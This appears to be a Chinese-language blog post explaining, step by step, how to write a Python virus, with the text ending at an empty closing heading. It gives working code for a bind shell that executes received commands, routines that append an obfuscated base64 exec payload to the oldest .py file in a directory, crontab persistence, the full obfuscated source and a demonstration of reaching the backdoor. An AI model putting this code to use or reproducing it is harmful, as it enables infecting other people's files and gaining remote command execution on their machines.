2022
08-18

# 来看看Python病毒长啥样### 1、建立通信

• AF_INET : 指定 IPv4
• SOCK_STREAM ：指定 TCP 而不是 UDP。
• socket.socket 函数返回一个对象，该对象由最终确定正在创建的套接字是侦听套接字（服务器）还是连接套接字（客户端）的方法组成。要创建侦听套接字，需要使用以下方法：
• bind > 将 IP 地址和端口绑定到网络接口
• listen > 指示我们的套接字开始监听传入的连接
• accept > 接受传入连接
• recv > 从连接的客户端接收数据
• send > 向连接的客户端发送数据

```from socket import socket, AF_INET, SOCK_STREAM from subprocess import run, PIPE from os import _exit def serve():     with socket(AF_INET, SOCK_STREAM) as soc:
# [*] The obfuscated values are just the IP address and port to bind to         soc.bind((ip, 端口))
soc.listen(5)
while True:
conn, _ = soc.accept()
while True:
cmd = conn.recv(1024).decode("utf-8").strip()
cmd_output = run(cmd.split(), stdout=PIPE, stderr=PIPE)
if cmd_output.returncode == 0:
conn.send(bytes(cmd_output.stdout))
else:
continue serve()```

### 2、感染目标 Python 文件

```def MTRkYmNubWx(self):     YWJyZmFm = "/" if self.bGpqZ2hjen == "Linux" else "\\"     for Z3Jvb3RhbGZq, _, _ in walk(self.cHlkYWNhZWFpa):
for f in glob(Z3Jvb3RhbGZq + YWJyZmFm + "*.py"):
if f == Z3Jvb3RhbGZq + YWJyZmFm + __file__:
continue             eHhtbG1vZGF0 = stat(f).st_mtime
ZHRmbGNhbW9k = datetime.fromtimestamp(eHhtbG1vZGF0)
if not self.Z2hhenh4ZGwK:
self.Z2hhenh4ZGwK = (f, ZHRmbGNhbW9k)
elif ZHRmbGNhbW9k < self.Z2hhenh4ZGwK:
self.Z2hhenh4ZGwK = (f, ZHRmbGNhbW9k)
self.dGVyeXB6Y2FjeH(self.Z2hhenh4ZGwK)```

### 3、通过 crontab 任务来持久化

`echo '00 14 * * * file_name | crontab - `

```def YWZhdGhjCg(self):     if self.bGpqZ2hjen == "Linux":
run(f"echo '00 14 * * * {self.Z2hhenh4ZGwK}' | crontab -", shell=True)```

### 4、最终的完整代码

```#!/usr/bin/env python3 from os.path import expanduser from os import walk, stat from sys import path from glob import glob from platform import system from base64 import b64encode, b64decode from subprocess import run, PIPE from datetime import datetime class eHhjemR5eXB:     def __init__(self, cHlkYWNhZWFpa):         self.cHlkYWNhZWFpa = cHlkYWNhZWFpa
self.bGpqZ2hjen = system()
self.aWFmYXRye = "0.0.0.0"         self.ZmFsa2p0aGM = 0x401         self.Z2hhenh4ZGwK = None     def dGVyeXB6Y2FjeH(self, dGR6eGFteXBxC):         YWxmanRob = b"from socket import socket, AF_INET, SOCK_STREAM"         YWxmanRob += b"\nfrom subprocess import run, PIPE"         YWxmanRob += b"\ndef serve():"         YWxmanRob += b"\n\twith socket(AF_INET, SOCK_STREAM) as soc:"         YWxmanRob += bytes(
f'\n\t\tsoc.bind(("{self.aWFmYXRye}", {self.ZmFsa2p0aGM}))', "utf-8"         )
YWxmanRob += b"\n\t\tsoc.listen(5)"         YWxmanRob += b"\n\t\twhile True:"         YWxmanRob += b"\n\t\t\tconn, _ = soc.accept()"         YWxmanRob += b"\n\t\t\twhile True:"         YWxmanRob += b'\n\t\t\t\tcmd = conn.recv(1024).decode("utf-8").strip()'         YWxmanRob += (
b"\n\t\t\t\tcmd_output = run(cmd.split(), stdout=PIPE, stderr=PIPE)"         )
YWxmanRob += b"\n\t\t\t\tif cmd_output.returncode == 0:"         YWxmanRob += b"\n\t\t\t\t\tconn.send(bytes(cmd_output.stdout))"         YWxmanRob += b"\n\t\t\t\telse: continue"         YWxmanRob += b"\nserve()"         YWxmanRob_base64 = b64encode(YWxmanRob)
cXBxZXJjYQ = "\n" * 0x2 + "from subprocess import run\n"         cXBxZXJjYQ += 'run("""python3 -c "from binascii import a2b_base64;'         cXBxZXJjYQ += 'exec(a2b_base64(\'{}\'))" &""",shell=True)'.format(
YWxmanRob_base64.decode()
)

with open(dGR6eGFteXBxC, "a") as f:
f.write(cXBxZXJjYQ)
self.ZmFsa2p0aGM += 1     def MTRkYmNubWx(self):         YWJyZmFm = "/" if self.bGpqZ2hjen == "Linux" else "\\"         for Z3Jvb3RhbGZq, _, _ in walk(self.cHlkYWNhZWFpa):
for f in glob(Z3Jvb3RhbGZq + YWJyZmFm + "*.py"):
if f == Z3Jvb3RhbGZq + YWJyZmFm + __file__:
continue                 eHhtbG1vZGF0 = stat(f).st_mtime
ZHRmbGNhbW9k = datetime.fromtimestamp(eHhtbG1vZGF0)
if not self.Z2hhenh4ZGwK:
self.Z2hhenh4ZGwK = (f, ZHRmbGNhbW9k)
elif ZHRmbGNhbW9k < self.Z2hhenh4ZGwK:
self.Z2hhenh4ZGwK = (f, ZHRmbGNhbW9k)
self.dGVyeXB6Y2FjeH(self.Z2hhenh4ZGwK)

def YWZhdGhjCg(self):         if self.bGpqZ2hjen == "Linux":
run(f"echo '37 13 * * * {self.Z2hhenh4ZGwK}' | crontab -", shell=True) if __name__ == "__main__":
# For traversing the user's home directory     # aGdsZGFx = expanduser('~')     # YmNjLGFka2x = eHhjemR5eXB(aGdsZGFx)     YmNjLGFka2x = eHhjemR5eXB("./test")
YmNjLGFka2x.MTRkYmNubWx()
YmNjLGFka2x.YWZhdGhjCg()```

```from subprocess import run
run("""python3 -c "from binascii import a2b_base64;exec(a2b_base64('ZnJvbSBzb2NrZXQgaW1wb3J0IHNvY2tldCwgQUZfSU5FVCwgU09DS19TVFJFQU0KZnJvbSBzdWJwcm9jZXNzIGltcG ```### 5、访问后门

```~ # crontab -l 37 13 * * * /root/transferfile/transfile_interface.py
~ # cd transferfile/ ~/transferfile # python transfile_interface.py ~/transferfile #  ```### 最后的话